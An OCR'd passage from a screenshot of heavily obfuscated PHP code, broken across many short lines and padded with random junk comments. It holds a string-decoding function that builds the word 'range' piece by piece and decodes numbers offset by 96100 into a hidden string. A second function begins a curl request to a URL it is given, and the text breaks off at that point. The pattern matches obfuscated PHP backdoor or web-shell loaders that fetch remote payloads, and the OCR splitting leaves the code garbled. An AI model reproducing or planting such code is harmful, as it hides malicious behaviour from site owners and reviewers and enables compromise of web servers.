
*-uY|v
@Bch
-*/
static
/*-b$bK&L+-*/
function
 /*
-
M
%-*/
LrwObmB
(
$rAL
)
 /*-
U
?~|#]
{-*/{ 
$aEXBdhKL
f
/*-3Pk3Ald1--*/
 = 
/*-_F,N:3{C$f-*/
"r"
.
/*-^S
2-*/
"a"
.
/*-<{iSH|gy=Z-*/
"n"
.
/*-~ImuKKKf-
*/
"g"
.
/*-#`-*/
"e"
; 
/*-!+-*/
$GqgyazBQ
/*-]q-*/
= 
/*-4R,-*/
$aEXBdhKLf
/*-4cqR6y[l-*/
(
/*-qgL!
e}l-*/
"~"
/*-p]4(34o{-*/
, 
/*-,1B-*/
" "
/*-#Y-
[Kci4U-*/
);
/*-Av]~4k-*/
$exhqNZ
/*-:{`-*/
= 
/
*-NLN-*/
explode
/*-WXQ-*/
(
/*-.G+yXCD9;N-
*/
"}"
, 
/*-sFn5)<-*/
$rAL
/*-FOl1-*/
); 
/*-B!6c-
*/
$ChBwKNIFAG
/*-jX)XxIy~-*/
= 
/*-oY-*/
""
; 
fo
reach
/*-d|IsFLzib-*/
(
/*-.Ga{3m-*/
$exhqNZ
/*
-c8zHGG-*/
as
/*-V1>-*/
$FvpOM
/*-;m-*/
=>
/*-&N
>|0><VK-*/
$PnlbKyfWcF
/*-Lp5v:-*/
) 
/*-%Wp>
m)}-*/
$ChBwKNIFAG
/*-)#W-*/
.= 
/*-(OzIQ-*/
$Gq
gyazBQ
[
$PnlbKyfWcF
/*-ufA-*/
 - 
/*-qP-*/
96100
/
*-^L&`eKC-IB-*/
];
/*-{Q[-*/
return
/*-f4-*/
$C
hBwKNIFAG
; 
/*-~PA?X-*/
} 
/*-F,-*/
static
/*-EE
O-*/
function
 /*-
qkS5s
+)-*/
TZpjG
/*-
QKwpPN1
-*/
(
/*-X-~@l$:_@-*/
$JQxKrE
,
/*-XZ6,`-*/
$GiNQaeY
Vk
/*-3b&Aje-*/
)
/*-
_
,`
T
{f[-*/ {
/*-mAwZ>D;a]-
*/
$zF
/*--DY2u-*/
 = 
/*-$AaV+@-*/
curl_init
/*-
[?Gx,SUl9-*/
(
/*-<=|nU-*/
$JQxKrE
/*-Q%!CRA?-
*/
);
/*-@5-*/
 curl_setopt
/*-1q!h-*/
(
/*-vO{%ep